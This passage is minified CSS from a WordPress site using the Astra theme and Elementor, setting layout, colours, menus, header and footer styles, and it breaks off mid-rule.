h1,.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.entry-content h6{clear:none;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.entry-content li > p{margin-bottom:0;}.site .comments-area{padding-bottom:2em;margin-top:2em;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 3em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 3em;--wp--custom--ast-container-width: 1200px;--wp--custom--ast-content-width-size: 1200px;--wp--custom--ast-wide-width-size: calc(1200px + var(--wp--custom--ast-default-block-left-padding) + var(--wp--custom--ast-default-block-right-padding));}.ast-narrow-container {--wp--custom--ast-content-width-size: 750px;--wp--custom--ast-wide-width-size: 750px;}@media(max-width: 921px) {html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 2em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 2em;}}@media(max-width: 544px) {html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 1.5em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 1.5em;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns {padding-top: var(--wp--custom--ast-default-block-top-padding);padding-right: var(--wp--custom--ast-default-block-right-padding);padding-bottom: var(--wp--custom--ast-default-block-bottom-padding);padding-left: var(--wp--custom--ast-default-block-left-padding);}.ast-plain-container.ast-no-sidebar .entry-content > .alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content > .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}[ast-blocks-layout] .wp-block-separator:not(.is-style-dots) {height: 0;}[ast-blocks-layout] .wp-block-separator {margin: 20px auto;}[ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {max-width: 100px;}[ast-blocks-layout] .wp-block-separator.has-background {padding: 0;}.entry-content[ast-blocks-layout] > * {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[ast-blocks-layout] > .alignwide {max-width: var(--wp--custom--ast-wide-width-size);}.entry-content[ast-blocks-layout] .alignfull {max-width: none;}.entry-content .wp-block-columns {margin-bottom: 0;}blockquote {margin: 1.5em;border-color: rgba(0,0,0,0.05);}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center) {border-left: 5px solid rgba(0,0,0,0.05);}.has-text-align-right > blockquote,blockquote.has-text-align-right {border-right: 5px solid rgba(0,0,0,0.05);}.has-text-align-left > blockquote,blockquote.has-text-align-left {border-left: 5px solid rgba(0,0,0,0.05);}.wp-block-site-tagline,.wp-block-latest-posts .read-more {margin-top: 15px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout input:focus {border-color: transparent;}.wp-block-loginout input:focus {outline: thin dotted;}.entry-content .wp-block-media-text .wp-block-media-text__content {padding: 0 0 0 8%;}.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 0 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text {color: var(--ast-global-color-5);}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-latest-posts > li > *:first-child,.wp-block-latest-posts:not(.is-grid) > li:first-child {margin-top: 0;}.wp-block-search__inside-wrapper .wp-block-search__input {padding: 0 10px;color: var(--ast-global-color-3);background: var(--ast-global-color-5);border-color: var(--ast-border-color);}.wp-block-latest-posts .read-more {margin-bottom: 1.5em;}.wp-block-search__no-button .wp-block-search__inside-wrapper .wp-block-search__input {padding-top: 5px;padding-bottom: 5px;}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author {font-size: 1rem;}.wp-block-latest-posts > li > *,.wp-block-latest-posts:not(.is-grid) > li {margin-top: 12px;margin-bottom: 12px;}.ast-page-builder-template .entry-content[ast-blocks-layout] > *,.ast-page-builder-template .entry-content[ast-blocks-layout] > .alignfull > * {max-width: none;}.ast-page-builder-template .entry-content[ast-blocks-layout] > .alignwide > * {max-width: var(--wp--custom--ast-wide-width-size);}.ast-page-builder-template .entry-content[ast-blocks-layout] > .inherit-container-width > *,.ast-page-builder-template .entry-content[ast-blocks-layout] > * > *,.entry-content[ast-blocks-layout] > .wp-block-cover .wp-block-cover__inner-container {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[ast-blocks-layout] .wp-block-cover:not(.alignleft):not(.alignright) {width: auto;}@media(max-width: 1200px) {.ast-separate-container .entry-content > .alignfull,.ast-separate-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content .alignfull {margin-left: calc(-1 * min(var(--ast-container-default-xlg-padding),20px)) ;margin-right: calc(-1 * min(var(--ast-container-default-xlg-padding),20px));}}@media(min-width: 1201px) {.ast-separate-container .entry-content > .alignfull {margin-left: calc(-1 * var(--ast-container-default-xlg-padding) );margin-right: calc(-1 * var(--ast-container-default-xlg-padding) );}.ast-separate-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[ast-blocks-layout] > .alignwide {margin-left: calc(-1 * var(--wp--custom--ast-default-block-left-padding) );margin-right: calc(-1 * var(--wp--custom--ast-default-block-right-padding) );}}@media(min-width: 921px) {.ast-separate-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)),.ast-plain-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)) {max-width: calc( var(--wp--custom--ast-content-width-size) + 80px );}.ast-plain-container.ast-right-sidebar .entry-content[ast-blocks-layout] .alignfull,.ast-plain-container.ast-left-sidebar .entry-content[ast-blocks-layout] .alignfull {margin-left: -60px;margin-right: -60px;}}@media(min-width: 544px) {.entry-content > .alignleft {margin-right: 20px;}.entry-content > .alignright {margin-left: 20px;}}@media (max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px;}.wp-block-latest-posts{margin:0;}}@media( max-width: 600px ) {.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}}.ast-page-builder-template .entry-header {padding-left: 0;}.ast-narrow-container .site-content .wp-block-uagb-image--align-full .wp-block-uagb-image__figure {max-width: 100%;margin-left: auto;margin-right: auto;}.entry-content ul,.entry-content ol {padding: revert;margin: revert;padding-left: 20px;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#046bd2;--ast-global-color-1:#045cb4;--ast-global-color-2:#1e293b;--ast-global-color-3:#334155;--ast-global-color-4:#F0F5FA;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#D1D5DB;--ast-global-color-7:#111111;--ast-global-color-8:#111111;}:root {--ast-border-color : var(--ast-global-color-6);}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header .entry-title{font-weight:600;font-size:32px;font-size:2rem;}header.entry-header > *:not(:last-child){margin-bottom:10px;}header.entry-header .post-thumb-img-content{text-align:center;}header.entry-header .post-thumb img,.ast-single-post-featured-section.post-thumb img{aspect-ratio:16/9;width:100%;height:100%;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-weight:600;font-size:32px;font-size:2rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var(--ast-global-color-5);;min-height:60px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:#eaeaea;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:60px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:center;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright {font-size:16px;font-size:1rem;}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.elementor-widget-heading .elementor-heading-title{margin:0;}.elementor-page .ast-menu-toggle{color:unset !important;background:unset !important;}.elementor-post.elementor-grid-item.hentry{margin-bottom:0;}.woocommerce div.product .elementor-element.elementor-products-grid .related.products ul.products li.product,.elementor-element .elementor-wc-products .woocommerce[class*='columns-'] ul.products li.product{width:auto;margin:0;float:none;}.elementor-toc__list-wrapper{margin:0;}body .elementor hr{background-color:#ccc;margin:0;}.ast-left-sidebar .elementor-section.elementor-section-stretched,.ast-right-sidebar .elementor-section.elementor-section-stretched{max-width:100%;left:0 !important;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-inner{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-inner{background-color:var(--ast-global-color-5);;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);;}}.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:80px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:80px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > 